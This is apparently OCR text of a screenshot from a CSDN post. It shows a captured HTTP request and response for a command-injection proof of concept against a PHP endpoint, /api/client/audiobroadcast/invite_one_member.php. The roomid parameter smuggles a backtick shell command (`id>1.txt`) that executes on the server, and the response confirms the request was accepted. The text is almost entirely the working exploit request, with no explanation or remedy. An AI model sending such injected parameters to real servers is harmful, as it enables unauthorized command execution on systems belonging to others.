 Request
数据包扫描
热加载
构造请求
1 GET /api/client/audiobroadcast/invite_one_member.php?callee=1&roomid=`id>1.txt` HTTP/1.1
2 Host ? : :7080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
Responses
32bytes / 81ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Nov 2023 07:03:54 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=cea759465572e81096c0c5d35bee09ac; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Frame-Options: SAMEORIGIN;
9 Referer-Policy: origin;
10 Content-Security-Policy: frame-ancestors 'self';
11 X-Permitted-Cross-Domain-Policies: 'master-only';
12 X-XSS-Protection: 1; mode=block;
13 X-Download-Options: SAMEORIGIN;
14 X-Content-Type-Options: nosniff;
15 Strict-Transport-Security: max-age=31536000;
16 Access-Control-Allow-Origin: *
17 Access-Control-Allow-Headers: *
18 Access-Control-Allow-Methods: *
19 Connection: close
20 Content-Type: text/html; charset=utf-8
21 Content-Length: 32
22
23 {"st":"0","roomid":"`id>1.txt`"}
CSDN @OidBoy_G